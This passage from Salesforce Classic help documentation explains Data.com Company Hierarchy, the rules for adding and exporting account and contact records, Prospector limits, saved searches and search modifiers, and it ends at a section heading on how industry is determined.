

EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To get Data.com prospecting insights for an account:

**•** "Read" on accounts

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited



\* Available only with a Premium license

# Data.com Company Hierarchy (Beta)

Data.com Company Hierarchy uses Dun & Bradstreet company data in Data.com to display a hierarchical view of companies. It shows parent-child relationships and account information, such as the annual revenue, ownership, and number of employees.

Data.com Company Hierarchy uses Dun & Bradstreet data to create a hierarchical view of an account displaying its relationship with related companies. To add an account to your Salesforce organization, click the **Add Account** button next to the account.

Company Hierarchy is available as a standard feature for Data.com Premium Prospector customers. Company Hierarchy is built using Dun & Bradstreet company data. In addition to showing the relationships between corporate entities, you can see the associated annual revenue and number of employees at different entities in the hierarchy. Information from your Salesforce organization is also included to provide more context, such as whether an entity exists as an account record, along with the listed account owner. Using this information, sales reps can identify relevant prospective customers, and then add them as accounts to your Salesforce organization with the click of a button directly from the hierarchy view.

This release contains a beta version of Data.comCompany Hierarchy that is production quality. You can provide feedback and suggestions for Company Hierarchy on the [IdeaExchange](https://success.salesforce.com/ideaSearch). For information on enabling this feature for your organization, contact Salesforce.

The Data.com Company Hierarchy shows you different company types and how they are related.



#### IN THIS SECTION:

### [View Data.com Company Hierarchy for Accounts](#page-1123-0)

Data.com Company Hierarchy displays a hierarchical relationship of accounts with important account details. View parent-child relationships and account information, such as the annual revenue, ownership, and number of employees.

### [Guidelines for Adding Data.com Company Hierarchy Records to Salesforce](#page-1124-1)

Data.com Company Hierarchy searches Data.com for Dun & Bradstreet company records and displays company linkages in a hierarchical view. From the Company Hierarchy, you can add account records to Salesforce. Here are some guidelines to follow when you add Data.com records to Salesforce from Company Hierarchy.

#### <span id="page-1123-0"></span>SEE ALSO:

#### [Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1664-0)

## View Data.com Company Hierarchy for Accounts

Data.comCompany Hierarchy displays a hierarchical relationship of accounts with important account details. View parent-child relationships and account information, such as the annual revenue, ownership, and number of employees.

Data.com Company Hierarchy is available with Data.com Premium Prospector licenses.

To use Data.comCompany Hierarchy, your administrator must add the **Company Hierarchy** button to Account page layout, see [Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1664-0) on page 1659.

- **1.** Open an account detail page.
- **2.** Click Data.com Company Hierarchy .

### SEE ALSO:

[Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1664-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# <span id="page-1124-1"></span>Guidelines for Adding Data.com Company Hierarchy Records to Salesforce

Data.comCompany Hierarchy searches Data.com for Dun & Bradstreet company records and displays company linkages in a hierarchical view. From the Company Hierarchy, you can add account records to Salesforce. Here are some guidelines to follow when you add Data.com records to Salesforce from Company Hierarchy.

• A green dot (
a) appears in the search results next to records already in Salesforce. These records can't be added again unless they have first been deleted from Salesforce, or your organization allows duplicates.

Tip: If a record is already in Salesforce, hover over the green dot and click the link to go directly to the record.

- **•** You can add only one record at a time from Company Hierarchy.
- **•** Records are considered duplicates when they have the same Data.com ID number in the Data.com Key field. When a duplicate record is added, it isn't counted against your record addition balance.
- <span id="page-1124-0"></span>**•** If you can't add a record to Salesforce because of errors, we'll notify you and provide the error details in a .csv file.

# Guidelines for Adding Data.com Records to Salesforce

Search Data.com for accounts, contacts, and leads, and if you have a Data.com license, you can add the records you want to Salesforce. Here are some guidelines to follow when you add Data.com records to Salesforce.

- A green dot ( $\bullet$ ) appears in the search results next to records already in Salesforce. These records can't be added again unless they have first been deleted from Salesforce, or your organization allows duplicates.
	- Tip: If a record is already in Salesforce, hover over the green dot and click the link to go directly to the record.
- A blue checkmark ( $\bullet$ ) appears in search results next to records you've already purchased (added or exported) from Data.com. When you add Data.com contacts or accounts, each one counts against your record addition balance. If you add records you've already exported from Data.com, the added records don't count against your record addition balance.
- **•** If the number of records you've selected to add exceeds your record addition balance, we'll let you know. You can proceed to add as many records as your balance and other settings allow.
- **•** Regardless of your record addition limit or your record addition balance, you can't manually select more than 1,000 records at a time.
- **•** Regardless of your record addition limit or your record addition balance, you can't add more than 100,000 records at a time.
- **•** Records are considered duplicates when they have the same Data.com ID number in the Data.com Key field. This includes records that were added from Data.com as both contacts and leads. When a duplicate record is added, it will not be counted against your record addition balance.
- **•** If you can't add one or more records to Salesforce because of errors, we'll notify you and provide the error details in a .csv file.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

**•** If your search produces a large number of results, you won't see any data past page 10. If this happens, you can refine your search to get the results you want. See [How can I see complete, relevant information for Data.com search results?](#page-1157-0)

### SEE ALSO:

[Get New Salesforce Accounts, Contacts, and Leads from Data.com](#page-1114-0) [Resolve Data.com Record Addition Errors](#page-1146-0) [Record Icons in Data.com Search Results](#page-1143-0) [Guidelines for Exporting and Importing Data.com Records](#page-1129-0) [Limitations for Data.com Prospector](#page-1125-0)

# <span id="page-1125-0"></span>Limitations for Data.com Prospector

There are several important limitations to note for users who are searching and adding records from Data.com.

- **•** The subindustries under Government in the Data.com Industry Categories classification system are currently unavailable due to mapping limitations between the Data.com Industry Categories and the SIC system.
- **•** By default, each user assigned a Data.com Prospector user license has a monthly record addition limit of 300. This number can be adjusted based on your agreement. Record additions expire at midnight on the last day of each month, as determined by your organization's default time zone.
- **•** A single Data.com Prospector license is assigned every time you enable a user for Data.com Prospector.
- If your organization purchased only Data.com Prospector, only users with licenses can clean records.
- When adding records from Data.com, annual revenue is only available in US dollars. If  $\sigma$ .s. Dollar is not an active currency for your organization, records added from Data.com do not include annual revenue information.

#### SEE ALSO:

[Guidelines for Adding Data.com Records to Salesforce](#page-1124-0)

# Get Account and Contact Records from Data.com to Use in Other Apps

Use Data.com Prospector to search valuable company information from D&B and millions of crowd-sourced contacts to find the records your business needs. Then, export those records to use in other apps. Before getting started, you should review a number of important guidelines for exporting and importing records.

#### IN THIS SECTION:

#### [Export Data.com Account Records](#page-1126-0)

Work with Data.com account records in other apps by exporting the records from your Data.com search results.

## **EDITIONS**

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### [Export Data.com Contact Records](#page-1128-0)

Work with Data.com contact records in other apps by exporting the records from your Data.com search results.

### [Guidelines for Exporting and Importing Data.com Records](#page-1129-0)

If you want to include Data.com records in other apps, you can export records from your search results on the Data.com tab. Exporting records creates a comma-separated value (.csv) file that you can open in Microsoft® Excel® or other apps that support .csv format. Here are some things to consider when exporting records sourced from Data.com.

# <span id="page-1126-0"></span>Export Data.com Account Records

Work with Data.com account records in other apps by exporting the records from your Data.com search results.

Exporting records creates a comma-separated value (.csv) file that you can open in Microsoft® Excel® or other apps that support .csv format.

How we provide the export file depends on:

- The number of records. If you export fewer than 200 records, you'll see a message with a link to the export file on the Files tab. If you export 200 or more records, you'll receive an email with a link to the export file on the Files tab.
- **•** Whether you have Chatter enabled. If you do not, you'll receive an email with the export file attached.

The account fields that we export include:

- **•** Jigsaw (the account's Data.com Key)
- **•** Name
- **•** Website
- **•** Phone
- **•** BillingStreet
- **•** BillingCity
- **•** BillingStateCode
- **•** BillingPostalCode
- **•** BillingCountry
- **•** Industry
- **•** NumberOfEmployees
- **•** AnnualRevenue
- **•** Ownership
- **•** TickerSymbol
- **•** Fax
- **•** FipsMsaCode (available with Data.com Premium Prospector only)
- **•** Sic
- **•** SicDesc
- **•** NaicsCode
- **•** NaicsDesc
- **•** StockExchange (available with Data.com Premium Prospector only)
- **•** SalesVolumeReliability (available with Data.com Premium Prospector only)

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To export Data.com accounts records:

**•** "Read" on accounts

- **•** EmployeesTotalReliability (available with Data.com Premium Prospector only)
- **•** Data.com Last Updated Date
- **•** BillingState (available with state and country picklists only)
- **•** BillingCountryCode (available with state and country picklists only)

Here's how you can export Data.com account records.

- **1.** Start from a list of Data.com account search results.
- **2.** Export all accounts or a selection.
	- **•** To export all accounts, click **Export Results** and choose *All*.
	- **•** To export selected accounts, select the ones you want, then click **Export Results** and choose *Selected*.
- **3.** If the number of records you've selected to export is equal to or less than your record balance, choose to either:
	- **•** Export all records; or
	- Export all records except those already in Salesforce (
	a) or already purchased (added or exported) by any Data.com user in your organization  $(\bullet)$ .

If the number of records you've selected to export exceeds your record balance, we'll let you know. You can then proceed to export as many records as your balance and other settings allow without having to adjust your selection. When exporting more than your balance, you can either:

- Include records already purchased ( $\bullet$ ) along with new records; or
- Exclude all selected records that your organization already owns ( $\bullet$  or  $\bullet$ ). See the example that follows.

## **4.** Click **Continue**.

A dialog box appears. It will either include a link to the export file on the Files tab or inform you that the export file will be sent in an email.

Example: For example: you have a record balance of 50, but select 150 account records to export. You opt to export both new and already purchased records. Thirty (30) of the selected records have already been purchased by your organization. We'll export all of the 30 previously purchased records, plus 50 of the remaining new records. After the export, your record balance will be 0.

### SEE ALSO:

[Guidelines for Exporting and Importing Data.com Records](#page-1129-0) [Data.com Contact Search Fields and Filters](#page-1138-0)

# <span id="page-1128-0"></span>Export Data.com Contact Records

Work with Data.com contact records in other apps by exporting the records from your Data.com search results.

Exporting creates a comma separated value (.csv) file that you can open in Microsoft® Excel® or any other app that supports .csv format. If your organization respects Do-Not-Contact settings, contact records with Do Not Call or Email Opt Out selected have blank Phone or Email fields in .csv files.

How we provide the export file depends on:

- The number of records. If you export fewer than 200 records, you'll see a message with a link to the export file on the Files tab. If you export 200 or more records, you'll receive an email with a link to the export file on the Files tab.
- **•** Whether you have Chatter enabled. If you do not, you'll receive an email with the export file attached.

The contact fields that are exported are:

- **•** Jigsaw (the contact's Data.com Key)
- **•** FirstName
- **•** LastName
- **•** Title
- **•** Phone
- **•** Email
- **•** MailingStreet
- **•** MailingCity
- **•** MailingStateCode
- **•** MailingPostalCode
- **•** MailingCountry
- AccountName
- **•** NumberofEmployees
- **•** AnnualRevenue
- **•** Department
- **•** Industry
- **•** Data.com Last Updated Date
- **•** MailingState (available with state and country picklists only)
- MailingCountryCode (available with state and country picklists only)

Here's how to export Data.com contact records.

- **1.** Start from a list of Data.com contact search results.
- **2.** Export all contacts or a selection.
	- **•** To export all contacts, click **Export Results** and choose *All*.
	- **•** To export selected contacts, select the ones you want, then click **Export Results** and choose *Selected*.
- **3.** If the number of records you've selected to export is equal to or less than your record balance, choose to either:
	- **•** Export all records; or



Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To export contacts:

**•** "Read" on contacts

• Export all records except those already in Salesforce (  $\bullet$  ) or already purchased (added or exported) by any Data.com user in your organization  $(\bullet)$ .

If the number of records you've selected to export exceeds your record balance, we'll let you know. You can then proceed to export as many records as your balance and other settings allow without having to adjust your selection. When exporting more than your balance, you can either:

- Include records already purchased ( $\bullet$ ) along with new records; or
- **Exclude all selected records that your organization already owns (** $\bullet$  **or**  $\bullet$ **).**

See the example that follows.

**4.** Click **Continue**.

A dialog box appears. It will either include a link to the export file on the Files tab or inform you that the export file will be sent in an email.

Example: For example: you have a record balance of 50, but select 150 contact records to export. You opt to export both new and already purchased records. Thirty (30) of the selected records have already been purchased by your organization. We'll export all of the 30 previously purchased records, plus 50 of the remaining new records. After the export, your record balance will be 0.

SEE ALSO:

<span id="page-1129-0"></span>[Guidelines for Exporting and Importing Data.com Records](#page-1129-0) [Data.com Contact Search Fields and Filters](#page-1138-0)

# Guidelines for Exporting and Importing Data.com Records

If you want to include Data.com records in other apps, you can export records from your search results on the Data.com tab. Exporting records creates a comma-separated value (.csv) file that you can open in Microsoft® Excel® or other apps that support .csv format. Here are some things to consider when exporting records sourced from Data.com.

- A green dot (
a) appears in search results next to records *already in Salesforce*. A blue checkmark ( $\bullet$ ) appears in the search results next to records that were already purchased by any Data.com user in your organization. Both of these types of records are considered to be records your organization already owns.
- **•** If the number of records you've selected to export exceeds your record addition balance, we'll let you know. Then, from the export confirmation message, you can opt to either *include already* purchased records ) along with new records in your export; or exclude all selected records that your organization already owns ( $\bullet$  or  $\bullet$ ), and export only new records. Just select the option you want on the export confirmation message.
- **•** If you export Data.com contacts or accounts instead of adding them to Salesforce, each exported record counts against your record addition balance. If you export records you've already added to Salesforce or re-export records you previously exported, the exported records don't count against your record addition balance.
- **•** If you export a group of Data.com contacts, you can still add those contacts back into Salesforce as contacts or leads without affecting your record addition balance.
- **•** Regardless of your addition limit or the number of records you have left to add, you can't export more than 100,000 records at a time. Records will be exported in batches of 50,000. If two batches are needed, the records will be sent in a .zip file.
- **•** If your organization respects Do-Not-Contact settings, contact records with Do Not Call or Email Opt Out selected have blank Phone or Email fields in .csv files.

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

**•** If numeric values, such as phone numbers, are cut off in the .csv file, change the format of the field's column in the .csv file to *General* or *Text*, or open the file in a text editor such as WordPad.

You can import a list of exported records back into Salesforce using Data Loader. Unless your Data.com preferences are set to allow duplicate records, the import process checks for duplicates using the Data.com ID number from the Data.com Key field.

These records won't be imported from Data Loader.

- Any record that has the same Data.com ID (from the Data.com Key field) as another record within the .csv file.
- Any record that has the same Data.com ID (from the Data.com Key field) as a record already in Salesforce.

#### SEE ALSO:

[Export Data.com Account Records](#page-1126-0) [Export Data.com Contact Records](#page-1128-0)

# Get the Best Search Results with Data.com

The Data.com search feature contains fields and filters that make it easy to find the accounts and contacts your business needs. Use search modifiers and an industry selector to hone in on the best results. Then save any of your searches.

#### IN THIS SECTION:

#### [Save Data.com Searches](#page-1131-1)

Need to run a specific Data.com search on a regular basis—to find new contacts for your favorite accounts, or new leads for your target markets? You can. Just create a search and save it to run it again as often as you like.

#### [Understand Data.com Searches](#page-1131-0)

Learn how the Data.com search features work, what fields are searched, and how to refine your search results using filters and location criteria so you can easily find the records most valuable to your business.

#### [Understand Data.com Search Modifiers](#page-1132-0)

When searching for Data.com accounts and contacts, you can use modifiers to target and narrow your search results. Here's how modifiers work, field by field.

#### [How Is Industry Determined for Records in Data.com?](#page-1134-1)

We use the primary SIC (Standard Industry Classification) code to determine the value of the Industry field on account cards and account records in Data.com. By using only the primary SIC code for this industry mapping, we're able to provide a more consistent and accurate value in the Industry field, which leads to more relevant search results, regardless of the industry classification system you use in your search query.

#### [Data.com Industry Selector](#page-1134-0)

When searching for accounts and contacts in Data.com, use the industry selector to add industries and subindustries to your search criteria.

#### [Data.com Location Selector Fields](#page-1136-0)

When you search for accounts and contacts in Data.com, use the location selector to add location criteria to your search query.

#### [Data.com Contact Search Fields and Filters](#page-1138-0)

There are a number of Data.com search fields and filters to help you easily find the contacts and leads your business needs.

#### [Data.com Account Search Fields and Filters](#page-1140-0)

There are a number of Data.com search fields and filters to help you easily find the accounts your business needs.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1131-1"></span>Save Data.com Searches

Need to run a specific Data.com search on a regular basis—to find new contacts for your favorite accounts, or new leads for your target markets? You can. Just create a search and save it to run it again as often as you like.

Saving a search *does not save a static list of results*. It saves the criteria and filters you define, so when you rerun the search, you can find the latest matching records. Saved searches are listed to the left of the search tabs, with the most recently run saved search at the top.

You can always modify the search criteria or filters after you run a saved search. If you save the search again, you'll get the option to rename it.

- **1.** Start from the tab for the kind of records you want: contacts or accounts.
- **2.** Enter your search criteria, and filter your results if you need to.

### **3.** Click **Save Search**.

The name of the save search appears in the Saved Search list.

- **4.** To rerun your saved search, just select its name from the Saved Searches list.
- **5.** If you need to delete a saved search, click Delete ( $\bullet$ ) next to its name.

Note: You can have up to 25 saved searches at a time.

### <span id="page-1131-0"></span>SEE ALSO:

[Understand Data.com Searches](#page-1131-0)

# Understand Data.com Searches

Learn how the Data.com search features work, what fields are searched, and how to refine your search results using filters and location criteria so you can easily find the records most valuable to your business.

Searching Data.com for CRM records is simple. Start your search by entering search criteria in the fields on the Data.com tab. You can also [use search modifiers to target and narrow your search](#page-1132-0) [results.](#page-1132-0) Depending on your entries and selections, you may end up with a large list of accounts or contacts. To find out how many, check the results list's header or footer. Click the **Reset Search** link if you need to clear all your entries and selections. You'll see your search results until you start a new search or refresh your browser page.

For account searches, the Data.com search results you get are based on the company name, the website of the parent company, and the websites of the parent company's subsidiaries and branch locations, if any, so your results may include companies that you didn't actually search for. For

example, if you want to find Sun Microsystems and you enter either *Sun Microsystems* or *sun.com* in the Company or Website field, the results will also include Oracle Corporation because Oracle is the parent company of Sun Microsystems.

Also, account searches are based on both the Account Name field and the Tradestyle field. So, for example, if you are looking for United Parcel Services, you can search on its tradestyle, *UPS*, and still see United Parcel Services, Inc. in your search results.

Once you have a set of records, you can narrow your list by using filters if you need to. Just look for the filter categories at the left of the page, and select the checkboxes for the filters you need. Some searches generate filter options that are specific to your results. For example, if you want leads in Healthcare, Pharmaceuticals & Biotech industry—specifically Doctors & Health Care Practitioners—the list of filters in the Title category might include Doctor, Chiropractor, Dentist, and



Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To save a Data.com search:

**•** No permissions required

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Office Manager. For searches that generate a large list of results for Title, Company Name, and Website Domain Type filters, we show the 25 filters with the most search results. To see a shorter list of filters, narrow your initial search.

Some filter categories are expanded automatically when you run a search, but you can click the links at the top of the Filters panel to expand or collapse them all. As you select filters, the search results list is updated automatically.

For example, if you search for contacts from your IBM account detail page, the Data.com tab will open and automatically enter IBM's URL, *www.ibm.com*, in the Company or Website field on the Find Contacts subtab. The search will generate a list of thousands of IBM contacts all over the world. That's probably more than you need, so you can either:

- **•** Refine your initial search by selecting location criteria (such as *Australia* or *United States*) or industry options (like *Computers & Electronics* or *Financial Services*)
- **•** Narrow your search results list by selecting filters such as *Human Resources*, *C-Level*, or *Program Manager* or
- **•** Select *IBM* in the Company Name filter category.

By refining your search criteria and filtering your results, you can narrow your list from more than 30,000 contacts to the 25 or so you want to call or email.

#### SEE ALSO:

<span id="page-1132-0"></span>[Data.com Contact Search Fields and Filters](#page-1138-0) [Understand Data.com Search Modifiers](#page-1132-0)

# Understand Data.com Search Modifiers

When searching for Data.com accounts and contacts, you can use modifiers to target and narrow your search results. Here's how modifiers work, field by field.

## Company or Website

- **•** To search for or exclude multiple companies, separate them with commas: **,**. For example, *salesforce.com,Apple* returns results for both salesforce.com and Apple (for example, Apple Computer, Inc. and Apple Inc.), or either one, depending on Data.com data.
- **•** To search for the exact name of a company, type the name within quotation marks: **" "**. For example, *"Apple, Inc."* returns only results with the exact company name Apple, Inc.
- **•** To exclude a company from your results, before the company name, type a minus sign: **–**. For example, *–Oracle* returns a list of results that excludes Oracle. For company names with more than one word, after the minus sign, type the first part of the name. For example, *–Adobe* returns a list of results that excludes Adobe Systems.
- **•** You can also use mixed search modifiers. For example, *salesforce, –Microsoft, "GE Healthcare"* returns all results including salesforce (for example, salesforce and salesforce.com, inc.); it excludes all results containing Microsoft; and it finds GE Healthcare but not GE Health Care.

### Title

- **•** To exclude a title, before the title, type a minus sign: **–**. For example: –buyer.
- **•** To search for exact titles, type them within quotation marks: **" "**. For example: "Managing Director".
- **•** To search for multiple titles, separate them with commas: **,**. For example: *CEO*,*–Dr*,*"managing director"*.

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To search Data.com for accounts:

- **•** No permissions required
- To search Data.com for contacts:
- **•** No permissions required

## Name or Email

- **•** To search for results for an individual element in this field—just Name or just Email—type that element followed by a colon (**:**) and a space, then type the name, or email you're looking for. For example, *Name: Marc Benioff* returns results with only the name Marc Benioff. *Email: marcbenioff@salesforce.com* returns results with only the email address marchenioff@salesforce.com
- **•** Modifiers will not work if you don't include "name: " or "email: ", and you can't mix and match these modifiers (for example, using "name: " and "email: " in the same search).
- **•** To search for multiple names or emails, separate them with commas: **,**.
- **•** To search for exact titles, names, or emails, type them within quotation marks: **" "**.
- **•** To exclude a title, name, or email from your results, before the element, type a minus sign: **–**.

## Location | City

- **•** To search for multiple cities, separate them with commas: **,**. For example, *San Francisco, San Jose* returns results for both San Francisco and San Jose, or either one, depending on Data.com data.
- **•** To search for exact cities, type them within quotation marks: **""**. For example, *"San Francisco"*, won't return results for South San Francisco. Similarly, *"South San Francisco"* won't return any results for San Francisco.

## Location | Postal/ZIP Code

- **•** To search for multiple postal or ZIP codes, separate them with commas: **,**. For example, *94105,94122* returns results for both 94105 and 94122, or either one, depending on Data.com data.
- **•** To exclude a postal or ZIP code from your results, before the code, type a minus sign: **–**. For example, *–94122* returns a list of results that excludes 94122.

## Location | Area Code

- **•** To search for multiple area codes, separate them with commas: **,**. For example, *312,708* returns results for both 312 and 708, or either one, depending on Data.com data.
- **•** To exclude an area code from your results, before the area code , type a minus sign: **–**. For example, *–708* returns a list of results that excludes 708.
- **•** To find area codes outside the United States and Canada, add the country calling code as a prefix. For example, the United Kingdom's country calling code is *44*, and London's area code is *20*, so to find accounts or contacts in London by area code, enter *4420* in the Area Code field.

### SEE ALSO:

[Understand Data.com Searches](#page-1131-0) [Data.com Contact Search Fields and Filters](#page-1138-0) [Data.com Location Selector Fields](#page-1136-0)

# <span id="page-1134-1"></span>How Is **Industry** Determined for Records in Data.com?

